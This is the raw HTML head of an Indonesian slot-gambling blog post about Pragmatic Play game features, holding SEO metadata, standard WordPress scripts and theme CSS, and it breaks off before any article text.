

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/
body_size: 13081
content:
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Fitur Canggih dari Provider Pragmatic Play - gustoonthego</title>
	<meta name="description" content="Game slot pragmatic play secara online sekarang ini mempunyai banyak jenis fitur menarik berdasarkan jenis slotnya. Semakin canggihnya mesin" />
	<link rel="canonical" href="https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fitur Canggih dari Provider Pragmatic Play - gustoonthego" />
	<meta property="og:description" content="Game slot pragmatic play secara online sekarang ini mempunyai banyak jenis fitur menarik berdasarkan jenis slotnya. Semakin canggihnya mesin" />
	<meta property="og:url" content="https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/" />
	<meta property="og:site_name" content="gustoonthego" />
	<meta property="article:published_time" content="2022-07-14T13:30:10+00:00" />
	<meta property="article:modified_time" content="2024-08-21T10:08:44+00:00" />
	<meta property="og:image" content="https://gustoonthego.com/wp-content/uploads/2022/07/slot-online-1.jpg" />
	<meta property="og:image:width" content="284" />
	<meta property="og:image:height" content="177" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="clewellbazzel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="clewellbazzel" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/#article","isPartOf":{"@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/"},"author":{"name":"clewellbazzel","@id":"https://gustoonthego.com/#/schema/person/876c90abbc0579c8e7e91f83f5d83e52"},"headline":"Fitur Canggih dari Provider Pragmatic Play","datePublished":"2022-07-14T13:30:10+00:00","dateModified":"2024-08-21T10:08:44+00:00","mainEntityOfPage":{"@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/"},"wordCount":553,"commentCount":0,"image":{"@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/#primaryimage"},"thumbnailUrl":"https://gustoonthego.com/wp-content/uploads/2022/07/slot-online-1.jpg","articleSection":["slot gacor","slot online"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/#respond"]}]},{"@type":"WebPage","@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/","url":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/","name":"Fitur Canggih dari Provider Pragmatic Play - gustoonthego","isPartOf":{"@id":"https://gustoonthego.com/#website"},"primaryImageOfPage":{"@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/#primaryimage"},"image":{"@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/#primaryimage"},"thumbnailUrl":"https://gustoonthego.com/wp-content/uploads/2022/07/slot-online-1.jpg","datePublished":"2022-07-14T13:30:10+00:00","dateModified":"2024-08-21T10:08:44+00:00","author":{"@id":"https://gustoonthego.com/#/schema/person/876c90abbc0579c8e7e91f83f5d83e52"},"description":"Game slot pragmatic play secara online sekarang ini mempunyai banyak jenis fitur menarik berdasarkan jenis slotnya. Semakin canggihnya mesin","breadcrumb":{"@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/#primaryimage","url":"https://gustoonthego.com/wp-content/uploads/2022/07/slot-online-1.jpg","contentUrl":"https://gustoonthego.com/wp-content/uploads/2022/07/slot-online-1.jpg","width":284,"height":177,"caption":"pragmatic play"},{"@type":"BreadcrumbList","@id":"https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gustoonthego.com/"},{"@type":"ListItem","position":2,"name":"Fitur Canggih dari Provider Pragmatic Play"}]},{"@type":"WebSite","@id":"https://gustoonthego.com/#website","url":"https://gustoonthego.com/","name":"gustoonthego","description":"Blog informasi judi online dan game slot online paling populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gustoonthego.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://gustoonthego.com/#/schema/person/876c90abbc0579c8e7e91f83f5d83e52","name":"clewellbazzel","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://gustoonthego.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/18d2f9b08a552d07aa405d6470e5f0bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/18d2f9b08a552d07aa405d6470e5f0bc?s=96&d=mm&r=g","caption":"clewellbazzel"},"sameAs":["https://gustoonthego.com"],"url":"https://gustoonthego.com/author/clewellbazzel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="gustoonthego &raquo; Feed" href="https://gustoonthego.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="gustoonthego &raquo; Umpan Komentar" href="https://gustoonthego.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="gustoonthego &raquo; Fitur Canggih dari Provider Pragmatic Play Umpan Komentar" href="https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gustoonthego.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gustoonthego.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tafri-travel-fonts-css' href='https://gustoonthego.com/wp-content/fonts/d0150f80bc17bba9702a26c8f7a4e4f2.css' type='text/css' media='all' />
<link rel='stylesheet' id='tafri-travel-block-style-css' href='https://gustoonthego.com/wp-content/themes/tafri-travel/assets/css/blocks.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://gustoonthego.com/wp-content/themes/tafri-travel/assets/css/bootstrap.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tafri-travel-basic-style-css' href='https://gustoonthego.com/wp-content/themes/tour-traveler/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='tafri-travel-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: ;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
	
#sidebar .tagcloud a:hover, .read-moresec a:hover,  #slider i:hover, #slider .inner_carousel .view-btn a, #destination hr, .date-color, .page-box:hover .read-more-btn a, #footer input[type="submit"], .copyright, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar input[type="submit"], .pagination a:hover, .pagination .current, #footer .tagcloud a:hover, .des_box .des_content,.search-body i,input[type="submit"], .tags p a, #comments a.comment-reply-link,.post-navigation .nav-next a, .post-navigation .nav-previous a,.scrollup i, .widget .woocommerce-product-search button, #sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle, #footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, #footer .widget_price_filter .ui-slider .ui-slider-handle, .single-post .post-breadcrumbs span, #sidebar button[type="submit"], #footer button[type="submit"], .innerlightbox .navigation .nav-next a, .innerlightbox .navigation .nav-previous a,#comments input[type="submit"].submit,.single-post .post-breadcrumbs a:hover{background-color: ;}.pagination span, .pagination a,input[type="search"], .read-moresec a, .page-box:hover h4, .read-more-btn a, #footer h3, a.showcoupon,.woocommerce-message::before, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce .quantity .qty, #sidebar caption, #sidebar h3, h2.entry-title,
		h1.page-title, a, .content-box h2,.page-box-single .metabox, .content-box h3, #footer li a:hover, span.entry-date i, .primary-menu ul li a:hover,.primary-menu ul ul li a,.primary-menu ul ul a,#sidebar ul li a:hover, .widget ul.cart_list li .star-rating, .widget ul.product_list_widget li .star-rating, .woocommerce .woocommerce-product-rating .star-rating, input[type="submit"]:hover, .page-box span.entry-date a:hover, .page-box span.entry-author a:hover, .social-icons i:hover, .top-header .account-btn i:hover, .top-header .account-btn a:hover, #comments a time{color: ;}@media screen and (max-width: 1000px){
	.primary-menu ul li a, .primary-menu a, .primary-menu ul ul li a{color:  !important;} }#slider i:hover,#destination h2, #slider .inner_carousel .view-btn a, #footer input[type="search"], .read-more-btn a,.woocommerce .quantity .qty, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .read-moresec a,.scrollup i, input[type="submit"]:hover, #footer button[type="submit"]:hover{border-color: ;}.woocommerce-message{border-top-color: ;}.top-header{border-bottom-color: !important;}.primary-menu ul ul li:hover{border-left-color: ;}nav.woocommerce-MyAccount-navigation ul li{background-color: !important;}.page-box-single h1{color: !important;}#footer,.tags p a:hover,.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .fixed-header, .page-template-home-custom .fixed-header .main-menu,.innerlightbox .navigation .nav-previous a:hover,.innerlightbox .navigation .nav-next a:hover,#sidebar button[type="submit"]:hover, #header,#comments input[type="submit"].submit:hover,.single-post .post-breadcrumbs a{background-color: ;}{color: ;}{border-color: ;} @media screen and (max-width:768px){
